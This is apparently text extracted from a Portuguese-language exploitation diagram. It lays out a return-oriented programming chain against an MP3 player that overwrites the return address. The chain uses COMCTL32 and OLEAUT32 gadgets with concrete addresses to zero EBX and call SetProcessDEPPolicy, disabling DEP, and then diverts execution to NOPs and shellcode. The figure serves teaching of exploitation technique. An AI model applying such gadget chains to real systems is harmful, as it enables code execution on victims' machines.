 Pilha
Gadgets
Registradores
Endereço: 0x00000000
...
5D091399
42424242
5D09398C
FFFFFFFF = -1
77129028
77129444
7C862144
77121C36
77121C37
77121AD4
77121C37
77148CF7
NOPs
Shellcode
...
Endereço: 0xFFFFFFFF
Início da exploração
(sobrescr. End. Ret.)
Compensa desloc.
My_MP3
end:0050A1DD
RETN 4
COMCTL32
end:5D091399
RETN
COMCTL32
end:5D09398C
POP EBX
RETN
EBX = -1
OLEAUT32
end:77129028
INC EBX
RETN
EBX = 0
OLEAUT32
end:77129444
POP EBP
RETN
EBP = 7C862144
OLEAUT32
end:77121C36
POP EDI
RETN
EDI = 77121C37
OLEAUT32
end:77121AD4
POP ESI
RETN
ESI = 77121C37
OLEAUT32
end:77148CF7
PUSHAD
RETN
Pilha após PUSHAD
Endereço: 0x00000000
Escr. Regist.
na Pilha
...
77121C37 = EDI
77121C37 = ESI
7C862144 = EBP
End. NOP = ESP
00000000 = EBX
Lixo = EDX
Lixo = ECX
Lixo = EAX
NOPs
Shellcode
...
Endereço: 0xFFFFFFFF
OLEAUT32
end:77121C37
RETN
OLEAUT32
end:77121C37
RETN
kernel32
end:SetProcessDEPPolicy
...
RETN
Desvia o fluxo de
exec. para NOPs
+ Shellcode